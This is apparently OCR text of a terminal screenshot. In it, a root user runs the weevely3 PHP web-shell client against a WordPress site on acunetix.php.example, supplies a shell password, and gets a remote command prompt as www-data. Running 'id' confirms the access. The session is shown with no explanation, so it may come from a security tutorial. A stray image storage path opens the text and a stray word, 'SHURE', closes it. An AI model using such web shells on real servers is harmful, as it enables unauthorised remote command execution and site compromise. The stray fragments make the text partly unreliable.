 root@secureserver: ~/weevely3-master
File Edit View Search Terminal Help
root@secureserver:~/weevely3-master# ./weevely.py http://acunetix.php.example/wordpress/
abcd123
[+] weevely 3.4
[+] Target: acunetix.php.example
[+] Session: /root/.weevely/sessions/acunetix.php.example/_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@windoze:/var/www/html/wordpress $
SHURE